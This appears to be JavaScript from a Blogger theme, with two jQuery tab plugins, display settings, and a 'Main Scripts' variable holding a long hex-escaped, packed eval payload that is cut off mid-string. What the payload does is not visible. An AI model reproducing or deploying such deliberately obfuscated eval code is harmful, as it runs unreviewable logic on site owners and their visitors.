(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXFV5vOWt0OlpETP_683T4056ri-UtrTuJNvrZdGIEst6Q_3cmNVHzwdjlKHPA_pS4q9PTxrJz0GnwfIR4wVhAvDv3yoXNay_AD6ytc9IouRi4D23WxAdwr1v1Mo631Jup8JrDfUcYvw/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x